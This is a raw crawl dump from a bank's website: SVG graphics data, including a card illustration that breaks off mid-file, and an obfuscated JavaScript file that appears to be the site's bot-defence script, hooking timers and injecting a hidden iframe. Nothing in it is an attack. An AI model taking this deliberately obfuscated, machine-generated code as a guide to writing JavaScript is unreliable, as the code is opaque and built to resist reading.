d="M15.4,28c2.4,2.4,4.8,4.9,7.2,7.3c4.2,4.3,8.5,8.6,12.7,12.9c1,1,2.1,2.1,3.1,3.1c2,2,3.9,3.9,6.5,5.1 c3.4,1.6,7.2,1.7,10.6,0c2.3-1.2,4.1-3.1,5.9-4.9c0.9-1,1.9-1.9,2.8-2.9c4.2-4.3,8.5-8.6,12.7-13c2.4-2.5,4.9-5,7.3-7.4"></path> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://tuhogar.hipotecario.com.ar/TSPD/?type=18
body_size: 2770
content:
window.NkN=!!window.NkN;try{(function(){(function(){var J=-1,J={OO:++J,jl:"false"[J],O:++J,O_:"false"[J],lO:++J,_SO:"[object Object]"[J],ji:(J[J]+"")[J],z_:++J,Ii:"true"[J],SO:++J,Oz:++J,Jl:"[object Object]"[J],l:++J,jz:++J,Jsz:++J,jsz:++J};try{J.oS=(J.oS=J+"")[J.Oz]+(J.os=J.oS[J.O])+(J.Il=(J.Ls+"")[J.O])+(!J+"")[J.z_]+(J.OS=J.oS[J.l])+(J.Ls="true"[J.O])+(J.li="true"[J.lO])+J.oS[J.Oz]+J.OS+J.os+J.Ls,J.Il=J.Ls+"true"[J.z_]+J.OS+J.li+J.Ls+J.Il,J.Ls=J.OO[J.oS][J.oS],J.Ls(J.Ls(J.Il+'"\\'+J.O+J.Oz+J.O+J.jl+"\\"+J.SO+J.OO+"("+J.OS+"\\"+J.O+J.jz+
J.O+"\\"+J.O+J.l+J.OO+J.Ii+J.os+J.jl+"\\"+J.SO+J.OO+"\\"+J.O+J.l+J.jz+"\\"+J.O+J.Oz+J.O+"\\"+J.O+J.Oz+J.l+J.ji+J.os+"\\"+J.O+J.l+J.jz+"['\\"+J.O+J.l+J.OO+J.O_+"\\"+J.O+J.jz+J.O+"false"[J.lO]+J.os+J.O_+J.ji+"']\\"+J.SO+J.OO+"===\\"+J.SO+J.OO+"'\\"+J.O+J.l+J.z_+J.OS+"\\"+J.O+J.l+J.lO+"\\"+J.O+J.Oz+J.O+"\\"+J.O+J.Oz+J.l+"\\"+J.O+J.SO+J.jz+"')\\"+J.SO+J.OO+"{\\"+J.O+J.lO+"\\"+J.O+J.O+"\\"+J.O+J.l+J.l+J.O_+"\\"+J.O+J.l+J.lO+"\\"+J.SO+J.OO+J.Ii+J.ji+"\\"+J.O+J.l+J.l+J.Jl+"\\"+J.O+J.jz+J.O+J.li+"\\"+J.O+
J.Oz+J.lO+"\\"+J.O+J.Oz+J.z_+"\\"+J.O+J.l+J.OO+"\\"+J.SO+J.OO+"=\\"+J.SO+J.OO+"\\"+J.O+J.l+J.jz+"\\"+J.O+J.Oz+J.O+"\\"+J.O+J.Oz+J.l+J.ji+J.os+"\\"+J.O+J.l+J.jz+"['\\"+J.O+J.l+J.OO+J.O_+"\\"+J.O+J.jz+J.O+"false"[J.lO]+J.os+J.O_+J.ji+"'].\\"+J.O+J.l+J.lO+J.Ii+"\\"+J.O+J.l+J.OO+"false"[J.lO]+J.O_+J.Jl+J.Ii+"(/.{"+J.O+","+J.SO+"}/\\"+J.O+J.SO+J.jz+",\\"+J.SO+J.OO+J.jl+J.li+"\\"+J.O+J.Oz+J.l+J.Jl+J.OS+"\\"+J.O+J.Oz+J.O+J.os+"\\"+J.O+J.Oz+J.l+"\\"+J.SO+J.OO+"(\\"+J.O+J.jz+J.OO+")\\"+J.SO+J.OO+"{\\"+J.O+
J.lO+"\\"+J.O+J.O+"\\"+J.O+J.O+"\\"+J.O+J.O+"\\"+J.O+J.l+J.lO+J.Ii+J.OS+J.li+"\\"+J.O+J.l+J.lO+"\\"+J.O+J.Oz+J.l+"\\"+J.SO+J.OO+"(\\"+J.O+J.jz+J.OO+"\\"+J.SO+J.OO+"+\\"+J.SO+J.OO+"\\"+J.O+J.jz+J.OO+").\\"+J.O+J.l+J.z_+J.li+J._SO+"\\"+J.O+J.l+J.z_+J.OS+"\\"+J.O+J.l+J.lO+"("+J.lO+",\\"+J.SO+J.OO+J.SO+")\\"+J.O+J.lO+"\\"+J.O+J.O+"\\"+J.O+J.O+"});\\"+J.O+J.lO+"}\\"+J.O+J.lO+'"')())()}catch(L){J%=5}})();var LJ=61;
try{var oJ,ZJ,SJ=l(928)?0:1,iJ=l(356)?1:0,Jl=l(793)?0:1,ol=l(12)?1:0;for(var JL=(l(178),0);JL<ZJ;++JL)SJ+=l(942)?1:2,iJ+=l(872)?1:2,Jl+=l(427)?2:1,ol+=l(354)?3:1;oJ=SJ+iJ+Jl+ol;window.Ji===oJ&&(window.Ji=++oJ)}catch(lL){window.Ji=oJ}var oL=!0;function O(J){var L=arguments.length,z=[],S=1;while(S<L)z[S-1]=arguments[S++]-J;return String.fromCharCode.apply(String,z)}
function zL(J){var L=8;!J||document[Z(L,126,113,123,113,106,113,116,113,124,129,91,124,105,124,109)]&&document[Z(L,126,113,123,113,106,113,116,113,124,129,91,124,105,124,109)]!==s(68616527658,L)||(oL=!1);return oL}function s(J,L){J+=L;return J.toString(36)}function ZL(){}zL(window[ZL[s(1086793,LJ)]]===ZL);zL(typeof ie9rgb4!==Z(LJ,163,178,171,160,177,166,172,171));
zL(RegExp("\x3c")[O(LJ,177,162,176,177)](function(){return"\x3c"})&!RegExp(s(42828,LJ))[O(LJ,177,162,176,177)](function(){return"'x3'+'d';"}));
var _L=window[O(LJ,158,177,177,158,160,165,130,179,162,171,177)]||RegExp(Z(LJ,170,172,159,166,185,158,171,161,175,172,166,161),O(LJ,166))[s(1372144,LJ)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),iL=+new Date+(l(86)?6E5:484685),Jo,Lo,oo,Oo=window[O(LJ,176,162,177,145,166,170,162,172,178,177)],zo=_L?l(964)?39446:3E4:l(301)?6E3:5155;
document[O(LJ,158,161,161,130,179,162,171,177,137,166,176,177,162,171,162,175)]&&document[O(LJ,158,161,161,130,179,162,171,177,137,166,176,177,162,171,162,175)](Z(LJ,179,166,176,166,159,166,169,166,177,182,160,165,158,171,164,162),function(J){var L=58;document[O(L,176,163,173,163,156,163,166,163,174,179,141,174,155,174,159)]&&(document[Z(L,176,163,173,163,156,163,166,163,174,179,141,174,155,174,159)]===O(L,162,163,158,158,159,168)&&J[Z(L,163,173,142,172,175,173,174,159,158)]?oo=!0:document[O(L,176,
163,173,163,156,163,166,163,174,179,141,174,155,174,159)]===s(68616527608,L)&&(Jo=+new Date,oo=!1,Zo()))});function Z(J){var L=arguments.length,z=[];for(var S=1;S<L;++S)z.push(arguments[S]-J);return String.fromCharCode.apply(String,z)}function Zo(){if(!document[O(36,149,153,137,150,157,119,137,144,137,135,152,147,150)])return!0;var J=+new Date;if(J>iL&&(l(172)?6E5:300070)>J-Jo)return zL(!1);var L=zL(Lo&&!oo&&Jo+zo<J);Jo=J;Lo||(Lo=!0,Oo(function(){Lo=!1},l(116)?1:0));return L}Zo();
var so=[l(61)?17795081:24466758,l(954)?2147483647:27611931586,l(603)?1707033647:1558153217];function So(J){var L=35;J=typeof J===O(L,150,151,149,140,145,138)?J:J[Z(L,151,146,118,151,149,140,145,138)](l(438)?36:42);var z=window[J];if(!z||!z[O(L,151,146,118,151,149,140,145,138)])return;var S=""+z;window[J]=function(J,L){Lo=!1;return z(J,L)};window[J][O(L,151,146,118,151,149,140,145,138)]=function(){return S}}for(var io=(l(46),0);io<so[Z(LJ,169,162,171,164,177,165)];++io)So(so[io]);
zL(!1!==window[Z(LJ,139,168,139)]);
(function(){var J=68;try{var L=function(L,z){function S(){try{if(!lJ){var OJ=L[s(0xf989834175,J)];if(OJ[s(544754,J)]){var IJ=OJ[Z(J,182,169,165,168,189,151,184,165,184,169)];if(IJ==Z(J,173,178,184,169,182,165,167,184,173,186,169)||IJ==s(993985990398,J)){lJ=oL;OJ[O(J,182,169,177,179,186,169,137,186,169,178,184,144,173,183,184,169,178,169,182)]?(OJ[Z(J,182,169,177,179,186,169,137,186,169,178,184,144,173,183,184,169,178,169,182)](O(J,136,147,145,135,179,178,184,169,178,184,144,179,165,168,169,168),S,
!1),L[O(J,182,169,177,179,186,169,137,186,169,178,184,144,173,183,184,169,178,169,182)](s(1011185,J),S,!1)):OJ[Z(J,168,169,184,165,167,172,137,186,169,178,184)]&&(OJ[Z(J,168,169,184,165,167,172,137,186,169,178,184)](Z(J,179,178,182,169,165,168,189,183,184,165,184,169,167,172,165,178,171,169),S),L[O(J,168,169,184,165,167,172,137,186,169,178,184)](O(J,179,178,176,179,165,168),S));z();return}}OJ[Z(J,168,179,167,185,177,169,178,184,137,176,169,177,169,178,184)]&&(OJ[O(J,168,179,167,185,177,169,178,184,
137,176,169,177,169,178,184)][Z(J,168,179,151,167,182,179,176,176)]&&L[s(1325215,J)]==L[O(J,180,165,182,169,178,184)])&&setTimeout(S,l(296)?10:13)}}catch(jJ){}}var lJ=!1;S();if(!lJ){var OJ=L[s(0xf989834175,J)];OJ[O(J,165,168,168,137,186,169,178,184,144,173,183,184,169,178,169,182)]?(OJ[Z(J,165,168,168,137,186,169,178,184,144,173,183,184,169,178,169,182)](Z(J,136,147,145,135,179,178,184,169,178,184,144,179,165,168,169,168),S,!1),L[O(J,165,168,168,137,186,169,178,184,144,173,183,184,169,178,169,182)](s(1011185,
J),S,!1)):OJ[O(J,165,184,184,165,167,172,137,186,169,178,184)]&&(OJ[O(J,165,184,184,165,167,172,137,186,169,178,184)](Z(J,179,178,182,169,165,168,189,183,184,165,184,169,167,172,165,178,171,169),S),L[O(J,165,184,184,165,167,172,137,186,169,178,184)](O(J,179,178,176,179,165,168),S))}},z=function(){var L=document[Z(J,167,182,169,165,184,169,137,176,169,177,169,178,184)](s(1114858818,J));L[s(48427038,J)][s(54605361,J)]=Z(J,116,180,188);L[s(48427038,J)][s(1052300733,J)]=O(J,116,180,188);L[s(48427038,
J)][s(0xb5fa1ab2dd052,J)]=s(1058781915,J);L[Z(J,183,184,189,176,169)][Z(J,168,173,183,180,176,165,189)]=Z(J,178,179,178,169);L[s(2013071541651,J)]=s(809320630014,J);L[s(1086786,J)]=O(J,152,151,163,141,178,174,169,167,184,173,179,178);document[s(544754,J)][Z(J,165,180,180,169,178,168,135,172,173,176,168)](L);return L};L(window,function(){try{var S=z();L(S[Z(J,167,179,178,184,169,178,184,155,173,178,168,179,187)],function(){if(!((l(23)?1:0)+Math[s(1650473666,J)]())&&new Date%(l(273)?3:1))arguments[s(743397714,
J)]();try{runLoader(S)}catch(L){}})}catch(I){}})}catch(S){}runLoader=function(L){window[O(J,165,184,184,165,167,172,137,186,169,178,184)]&&(window.OsZ=window[Z(J,165,184,184,165,167,172,137,186,169,178,184)],window[Z(J,165,184,184,165,167,172,137,186,169,178,184)]=function(L,z){L==s(1490830577,J)?window.ZSZ=z:window.OsZ(L,z)});var z=window[Z(J,176,179,165,168,169,182,135,179,178,170,173,171)];L[O(J,183,182,167)]?L[Z(J,183,182,167)]=z:null!==L[O(J,167,179,178,184,169,178,184,155,173,178,168,179,187)]&&
null!==L[Z(J,167,179,178,184,169,178,184,155,173,178,168,179,187)][s(1698633989523,J)]?L[O(J,167,179,178,184,169,178,184,155,173,178,168,179,187)][Z(J,176,179,167,165,184,173,179,178)]=z:L[Z(J,183,169,184,133,184,184,182,173,166,185,184,169)](s(37204,J),z)}})();
function Io(J){var L=+new Date,z;!document[Z(15,128,132,116,129,136,98,116,123,116,114,131,126,129,80,123,123)]||L>iL&&(l(389)?6E5:344085)>L-Jo?z=zL(!1):(z=zL(Lo&&!oo&&Jo+zo<L),Jo=L,Lo||(Lo=!0,Oo(function(){Lo=!1},l(158)?1:0)));return!(arguments[J]^z)}function l(J){return 479>J}(function(J){J||setTimeout(function(){var J=setTimeout(function(){},250);for(var z=0;z<=J;++z)clearTimeout(z)},500)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2021/04/Tarjeta-debito-contactless.svg
body_size: 33643
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 577 370" style="enable-background:new 0 0 577 370;" xml:space="preserve"> <style type="text/css"> .st0{clip-path:url(#SVGID_2_);} .st1{clip-path:url(#SVGID_4_);fill:url(#SVGID_5_);} .st2{clip-path:url(#SVGID_4_);} .st3{opacity:0.2;} .st4{fill:#121027;} .st5{fill:#91D1C2;} .st6{fill-rule:evenodd;clip-rule:evenodd;fill:#B68857;} .st7{fill-rule:evenodd;clip-rule:evenodd;fill:#008FBD;} .st8{fill-rule:evenodd;clip-rule:evenodd;fill:none;} .st9{fill:#F8EAD3;} .st10{fill:#E6DCBB;} .st11{fill:#CC9557;} .st12{fill:#25150F;} .st13{fill:#D6A87D;} .st14{fill:#9B703E;} .st15{fill:#FFFFFF;} .st16{fill:#008FBD;} .st17{fill:#FAEBD5;} .st18{opacity:0.2;clip-path:url(#SVGID_2_);fill-rule:evenodd;clip-rule:evenodd;} .st19{clip-path:url(#SVGID_2_);fill:none;} .st20{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;} .st21{fill:#EEEFEF;} .st22{fill:none;} .st23{fill:url(#SVGID_6_);} .st24{fill:#D7D8DA;} .st25{fill:#D7D8DA;stroke:#231F20;stroke-width:0.8364;} .st26{fill:none;stroke:#231F20;stroke-width:0.8364;} </style> <g> <g> <defs> <path id="SVGID_1_" d="M21,3.2h535c10.3,0,18.6,9.9,18.6,22.2v319.1c0,12.1-8.4,22.2-18.6,22.2H21c-10.3,0-18.6-10.1-18.6-22.2 V25.5C2.4,13.2,10.7,3.2,21,3.2z"></path> </defs> <clipPath id="SVGID_2_"> <use xlink:href="#SVGID_1_" style="overflow:visible;"></use> </clipPath> <g class="st0"> <defs> <path id="SVGID_3_" d="M5.3-14.8h567.3c10.3,0,18.6,9.9,18.6,22.2v355.5c0,12.1-8.4,22.2-18.6,22.2H5.3 c-10.3,0-18.6-10.1-18.6-22.2V7.4C-13.3-4.9-4.9-14.8,5.3-14.8z"></path> </defs> <use xlink:href="#SVGID_3_" style="overflow:visible;fill-rule:evenodd;clip-rule:evenodd;"></use> <clipPath id="SVGID_4_"> <use xlink:href="#SVGID_3_" style="overflow:visible;"></use> </clipPath> <linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="568.7559" y1="932.8965" x2="1023.557" y2="478.0954"> <stop offset="3.946110e-03" style="stop-color:#7251A0"></stop> <stop offset="0.1945" style="stop-color:#953B94"></stop> <stop offset="0.4331" style="stop-color:#BB2488"></stop> <stop offset="0.6545" style="stop-color:#D6147E"></stop> <stop offset="0.8504" style="stop-color:#E60A79"></stop> <stop offset="1" style="stop-color:#EC0677"></stop> </linearGradient> <rect x="608.8" y="509.7" class="st1" width="383.1" height="383.1"></rect> <g class="st2"> <path class="st3" d="M589.7,278c25.3-14,41-40.4,41-69.4c0-23.9-10.6-46.3-29.1-61.4c8.8-10.8,10.7-35.6,10.7-39.7 c0.2-0.4,0-0.9-0.3-1.2c-0.3-0.3-0.8-0.4-1.2-0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-7.5,4.8-17.4,7.2-29.6,7.2 c-18.1,0-36.7-5.4-46.2-8.6c-2.4-0.8-5.1-1.6-8-2.2c-18.6-6.4-41.1-9.8-63.1-9.6c-21.3,0.2-42.8,4-60.3,10.4 c-1.7,0.4-3.2,0.9-4.6,1.4c-17.7,6-32.6,8.9-45.3,8.9c-11.3,0-20.8-2.4-28.1-7.2c-0.3-0.2-0.8-0.2-1.1,0c-0.4,0.2-0.6,0.6-0.6,1 c0.6,15.7,4.7,30.7,10.8,39.4c-18.6,15.1-29.2,37.5-29.2,61.5c0,32.3,20,61.8,50,73.7c-4.7,7.3-13.2,24.2-8.9,43.9 c3.7,17.1,16,32.2,36.5,45.1c10.8,6.7,22.5,13.5,32.8,19.5c6.2,3.6,12,6.9,17,9.9l12.1,6.7c26.7,16.8,42,30.9,41.5,53.9 c0,0.4,0.2,0.7,0.4,0.9c0.2,0.2,0.4,0.2,0.7,0.2c0.1,0,0.2,0,0.3-0.1c0.2,0,18.2-5.7,38.9-20.2c14.8-10.3,38.7-32.5,38.8-32.6 c31.6-23,48.9-49.1,50.1-75.6C616.2,313.5,607.1,293.6,589.7,278z"></path> <path class="st4" d="M563.5,404.1"></path> <g> <path class="st5" d="M535.5,337.7C535.5,337.7,535.5,337.7,535.5,337.7L535.5,337.7C535.5,337.7,535.5,337.7,535.5,337.7z"></path> <path class="st5" d="M573.6,332.1C573.6,332.1,573.6,332.1,573.6,332.1C573.6,332.1,573.6,332.1,573.6,332.1L573.6,332.1z"></path> <polygon class="st5" points="522.1,338.5 522.1,338.5 522.1,338.5 "></polygon> <path class="st5" d="M561.7,383.5c-4-5.7-12.9-11.2-20-14.7c7.1,2.8,19.9,8.1,25.8,17.1c-1.4-3.6-10.5-12.5-16.5-17.3 c8.7,5.1,15.6,8.6,20.2,18c-1.3-4-7.9-15.2-12.6-20.1c8.4,6.4,12.7,8.6,17,20.6c-1.4-11.5-2.9-13.6-8.2-22.2 c7.6,7.6,10.7,9.6,12.2,22.1l0.2-7.6c0-6-1.6-11-3.7-16.4c4.6,6.3,7.4,10,7.4,18.8l-0.1,4.6c0.9-5,2.2-10.1,2.2-15.2 c0-3.6-0.6-7.1-1.2-10.6c2,4.1,4.1,8.4,4.1,13c0,4-0.8,7.9-1.6,11.7c2.7-8.6,5.3-15.4,5.3-24.6l-0.1-3 c0.9,3.3,1.8,6.7,1.8,10.1c0,5.5-2.5,11-4.2,16.2c5-11.7,8.3-17.1,9.7-29.3c1,11.6-1.9,16-6.9,26.9 c5.6-10.5,10.8-18.7,13.4-30.1c-0.2,10.8-5.6,18.8-7.8,22.6c8.9-13.1,8.2-17.7,8-23.8c-1.7,6.7-3.8,11.2-6.9,17.4 c1.5-5.8,1.4-8.4,0.2-13.9c-1.1,7.3-2.9,12.1-4.9,17l0.3-2.8c0-3.9-1.3-7.5-2.7-11c-0.2,5.7-0.8,10.8-2.5,16.4 c-0.6-5.3-2.8-9.2-5.4-13.5c0.3,2.6,0.6,5.3,0.6,7.9c0,2.4-0.3,4.8-0.6,7.2c-1.8-4.9-5.1-8.8-8.5-12.7c1.3,4.5,2.4,9,2.7,13.8 c-3.1-4.6-7.5-8.2-11.6-11.8c2,4.2,4.2,8.7,5.6,13.1c-4.5-5.3-9.8-8.1-14.8-11.6c2.7,3.8,4.8,7,7.5,10.9 c-1.9-2.2-11-6.5-17.5-10.2c1.4,1.3,4.5,4.2,6.4,5.7l4.4,4c-6.4-3.7-12.7-5.7-19.5-8.6c5,2.7,9.8,5.9,11.4,6.9 C550.5,374.3,557.4,377.9,561.7,383.5z"></path> <path class="st5" d="M498.3,315.2c2.2,8.8,5,15.2,10.1,22.4c0-7.6,1.5-14.9,3.6-22.2c2.4,8.3,5.4,15,10.1,22 c0.2-7.6,1.5-15,3.3-22.5c2.6,7.8,5.7,14.8,10.1,21.6c0.4-7.6,1.5-15.1,2.9-22.6c2.7,7.4,6,14.5,10.1,21.2 c0.5-7.6,1.4-15.1,2.5-22.7c2.9,7.2,6.2,14.1,10.1,20.8l1.9-22.7c3.1,6.9,6.5,13.7,10,20.4c0.5-7.6,1-15.1,1.1-22.7l10.1,20 c0.5-7.6,0.6-15.1,0.2-22.7c3.6,6.5,7,13,10.2,19.7c0.4-7.6,0.1-15.1-0.9-22.7c3.8,6.3,7.4,12.6,10.5,19.3l0.1-4 c0-6.4-0.9-12.5-2.4-18.7c4.4,6.4,6.9,11.7,10,18.9l0,0c-5.1-14.6-10.8-25.8-20.4-34.1c8.8,10.8,11.3,22.1,12.5,37 c-4.6-12.4-10.6-23.4-17.7-34.6c5.3,13.7,7.3,23.7,8.1,38c-4.5-12.1-9.8-23.7-15.7-35.2c3.2,12.8,4.6,25.2,5.3,38.2 c-4.5-12-9.2-23.9-14-35.7c1.5,12.8,2.2,25.5,2.7,38.4c-4.7-11.9-8.8-24-12.4-36.3l0.1,21.1c0,5.8,0.2,11.7,0.4,17.5 c-4.9-12-8.5-24.1-11-36.9c-1,9.2-1.8,18.5-1.8,27.8c0,3.7,0.1,7.4,0.3,11c-5.5-12.7-8.3-23.4-9.7-37.5 c-2.1,9.8-3.7,19.7-3.7,29.7c0,3.1,0.1,6.1,0.3,9.2c-5.9-12.8-8.3-23.5-8.4-38.1c-3.1,9.9-5.5,19.9-5.5,30.3 c0,2.9,0.1,5.7,0.4,8.6c-4.7-9.5-7.4-19-7.4-29.9l0.4-8.8c-4,9.8-7.1,19.8-7.1,30.5c0,2.8,0.2,5.6,0.5,8.4 c-4.1-8-7-16.5-7-25.7c0-4.5,0.5-9,1.3-13.4c-4.8,9.6-8.7,19.4-8.7,30.3c0,2.9,1,9.7,3.9,15.2 C492.6,331.1,496.2,321.7,498.3,315.2z"></path> </g> <path class="st6" d="M552.4,322.8l-3.8,12.8c-3.2-3.6-6.3-7.3-9.1-11.2c-1.4,4.2-2.7,8.3-3.9,12.6c-3.4-3.6-6.5-7.4-9.4-11.5 c-1.5,4.1-2.8,8.1-3.9,12.3c-3.6-3.7-6.8-7.6-9.8-11.8c-1.5,3.9-2.9,7.9-3.9,12c-3.7-3.7-7-7.7-10-12c-1.4,3.3-2.5,8.5-1.4,13.7 c1.6,8.1,12.3,18.9,29.5,25.5c5.9,2.3,12.5,4.3,20,7.5c-2.4-2.3-6.3-4.3-8.2-5.5c4.6,1.5,9.2,3,14.6,5.4l-2.6-2.7 c-1.1-1.3-2.3-2.9-2.9-3.7c4.5,2.3,9.1,4.4,13.7,6.5l-3.9-7.4l11.7,6.8l-2.3-8.3l9.8,7.2l-0.8-9.2c2.7,2.4,5.3,4.9,7.8,7.5 c0.4-3.3,0.7-6.6,0.7-10c2.1,2.5,4,5.1,5.9,7.8c1-3.5,1.6-7.1,2.1-10.7c1.6,2.7,2.8,5.3,4,8.2c1.4-3.8,2.5-7.6,3.4-11.5 c1.1,2.9,1.7,5.4,2.2,8.7c1.8-4,3.3-8,4.6-12.2c0.6,3.2,0.6,5.8,0.4,9.1c6.1-12.9,11.6-34.1-0.9-50c-0.1,4.6-0.6,9.1-1.5,13.5 c-2.3-3.4-4.8-6.8-7.4-10.1c-0.5,4.5-1.2,9-2.2,13.4l-7.7-10.3c-0.8,4.5-1.7,8.9-2.8,13.3l-8-10.5l-3.2,13.1l-8.3-10.7l-3.6,13 L552.4,322.8z"></path> <path class="st7" d="M607.7,315.3c-0.2,6.3-1.2,12.4-1.7,18.7c-2.3-5.1-4.6-10.2-7.3-15.2c-0.4,5.6-1.6,11.4-1.6,17l0,1.6 c-3-5-5.6-10.3-8.5-15.4c-0.5,4.8-1.5,9.7-1.5,14.5c0,1.3,0.1,2.7,0.3,4c-3.6-5-6.6-10.3-9.7-15.6c-0.5,4.2-1.4,8.5-1.4,12.7 c0,1.9,0.3,3.8,0.7,5.7c-4.1-5-7.6-10.3-11-15.9c-0.5,3.7-1.3,7.5-1.3,11.2c0,2.4,0.5,4.8,1.3,7.1c-4.7-5.1-8.6-10.3-12.3-16.2 c-0.4,3.3-1.5,5.6-1.5,8.9c0,2.9,1.1,6.4,2.4,9.2c-5.2-5.2-9.6-10.3-13.7-16.5c-0.4,3.1-1,6.3-1,9.4c0,3.1,1.2,5.9,2.7,8.5 c-5.7-5.2-10.6-10.2-15.1-16.8c-0.4,2.9-0.8,5.8-0.8,8.7c0,1.3,1.5,5.8,2.9,8.5c-5.9-5.1-11.2-9.9-15.9-16.6 c-0.3,2.4-0.6,4.8-0.6,7.3c0,1.6,1.7,6.4,3.4,9.3c-6.2-5.1-11.9-9.8-16.8-16.6l-0.4,5.1c0,6.3,6.1,12.7,6.1,12.7 c5,5.9,20.9,13.6,32.7,18.2c-3.7-2.3-11.9-10.2-16.1-14.5c8.2,5.9,16.3,11.2,25.6,15.5c-2.4-2.1-4.7-4.3-6.8-6.7 c-2.8-3.2-5.2-6.6-7.7-10c7.6,6,15.1,11.5,23.5,16.4c-4.4-5.5-7.9-11.4-11.6-17.4c6.7,5.7,13.2,11.3,20.4,16.4 c-3.1-5.9-5.8-12-8.8-17.9c5.8,5.4,11.3,11.1,17.2,16.4c-1.8-6.2-3.8-12.4-6.1-18.5c4.9,5.2,9.5,10.9,14,16.5 c-0.7-6.4-1.8-12.8-3.5-19c4.2,5.1,7.7,10.8,10.9,16.6l0.1-4.6c0-5-0.4-9.9-1-14.8c3.4,5.1,6,10.8,7.9,16.6 c1-5.9,1.4-11.8,1.4-17.7l0-2.2c2.7,5.2,4.2,11,5,16.8c1.8-6.7,2.9-13.5,3.6-20.4c1.6,4.5,2.3,9.4,2.3,14.1l0,1.5 C611.1,345.1,615.1,324.6,607.7,315.3z"></path> <g> <path class="st4" d="M501.6,337.8c1.3,13.6,20.1,22.8,31.1,28.3C522.5,358.8,509.4,347.5,501.6,337.8z"></path> <path class="st4" d="M515.4,337.9c0.8,13.6,16.8,22.6,27.4,28.8C533.8,358.4,522.7,347.5,515.4,337.9z"></path> <path class="st4" d="M552.6,366.1c-7.5-9-17.2-19.5-23.7-28.7C529.2,350.9,542.5,359,552.6,366.1z"></path> <path class="st4" d="M562.2,364.9c-6.7-11.2-13.4-18.4-20-28.6C542,349.7,552.8,357,562.2,364.9z"></path> <path class="st4" d="M554.8,340.7c0,6.5,12,17.6,16.5,22.4c-4.7-11.4-10.2-18.3-16.4-28.5L554.8,340.7z"></path> <path class="st4" d="M566.9,338.8c0,6.8,9.1,16.5,13.2,22.1c-2.9-12.1-7.1-17.9-12.9-28.3L566.9,338.8z"></path> <path class="st4" d="M578.3,336.9c0,6.8,6.8,15.2,10,21.4c-1.1-12.3-4.2-17.5-9.5-28.2C578.6,332.3,578.3,334.6,578.3,336.9z"></path> <path class="st4" d="M589.1,334.6c0,7.2,4.6,13.8,6.9,20.6l0.1-5.4c0-10.5-2.3-13.4-6.5-22.6 C589.5,329.6,589.1,332.1,589.1,334.6z"></path> <path class="st4" d="M599,332.9c0,6.4,3,12.4,4,18.9c0.8-5.3,1.4-10.6,1.4-16c0-0.4-4.3-10.7-4.8-11.9 C599.5,326.9,599,330,599,332.9z"></path> <path class="st4" d="M608.8,321.1c-0.2,4.6-1.2,7.9-1.2,12.5c0,4.3,1.7,7.8,1.7,12.5C611.6,332.1,610.3,323.9,608.8,321.1z"></path> </g> <path class="st6" d="M391.5,361.2l11.1,11.1c-9.1-14.6-9.2-27.3-9.9-32.8l-3.6-19.4c-2.8,4.8-4.2,8.3-5.2,13.6 c-1.5-4.8-3-9.7-4.2-14.6c-2.5,4.6-3.8,8.3-4.5,13.3c-1.7-4.9-3.4-9.8-4.7-14.8c-2.1,4.5-3.2,8.4-3.6,13.2 c-1.9-4.9-3.6-9.9-4.9-15.1c-1.4,3.9-2.4,7.7-2.5,11.8l0,1.4c-1.9-5-3.5-10-4.6-15.2c-0.8,2.9-1.5,5.8-1.6,8.8l0.1,4.6 c-1.8-5-3.1-10.1-3.7-15.4c-0.4,2.3-0.8,4.6-0.9,7c-0.1,2.7,1.4,17.7,10.5,28.6c0,0,5.9,8.1,18.1,17.2c-2-1.8-4.4-4.8-6.6-7.3 c3.4,3.1,6.8,6.4,10.1,9c-2.3-2.2-6-7.1-6.3-8.1c3.5,3.3,6.6,6.5,10.4,9.6c-2.5-2.8-4.8-7.1-5.2-8.4c3.4,3.4,6.6,6.5,10.2,9.7 c-3.7-4.7-4.2-8.2-4.2-8.2c3.3,3.6,6.5,6.5,9.9,9.9C394.3,367.8,392.5,364.6,391.5,361.2z"></path> <path class="st7" d="M386.8,350.6c3.3,5.5,6.6,9.3,10.4,14.5c-2-5.2-3.6-8.4-5.3-18.3c0,0-1.7-8.4-3.7-20.1 c-1.6,6.6-1.8,13.5-2,20.3l0,1.8c-3.5-7.2-5.3-15.1-7-22.9c-0.7,3.3-1,6.8-1.1,10.2c-0.1,3.7,0,7.5,0.4,11.3 c-4-7.1-6.2-14.9-8.3-22.8l-0.5,6.3c-0.1,5,0.3,9.9,1.4,14.8c-4.2-7-6.9-14.7-9.1-22.7l-0.1,2.7c-0.2,5.4-0.2,11.2,1.1,15.5 c-3.5-6.3-6.1-12.9-7.9-19.9c0,5.4,0.6,13.1,2.8,18.4c-3.6-6.3-6.3-13-7.9-20.2c1.8,13.9,4.1,24.2,21.5,39.5 c-2.5-2.6-5.7-7.4-8.5-11.6c3.8,4.9,8.1,9.1,12.7,13.4c-2.8-3.2-6-8.9-8.4-12.9c4,5.3,8.4,10.1,13.1,14.7 c-3.4-4.5-4.7-8.9-6.1-12.1c3.6,4.8,7.4,9.3,11.6,13.6c-2.9-4.7-5.1-9.4-6.5-14.8c3.7,5.7,7.8,11,12.2,16.2 C389.1,360.6,387.5,355.9,386.8,350.6z"></path> <g> <path class="st4" d="M371.7,356.2c-9.5-9.7-13-14.3-15.5-28.1C359.8,338.1,365.1,348.1,371.7,356.2z"></path> <path class="st4" d="M366.3,353.3c-7.4-7.9-9.7-11.1-14-24C356.8,340.3,360.9,346.4,366.3,353.3z"></path> <path class="st4" d="M376.5,358c-9.4-10.5-12-13.9-13.5-28.4C366.1,339.3,370.9,349.7,376.5,358z"></path> <path class="st4" d="M382.3,359.5c-9.4-11.3-10.7-13.1-11.4-28.2C373.6,340.7,377.6,351.1,382.3,359.5z"></path> <path class="st4" d="M388.6,360.9c-8.9-12-9.1-12.9-9-28.1C381.7,342,384.7,352.3,388.6,360.9z"></path> <path class="st4" 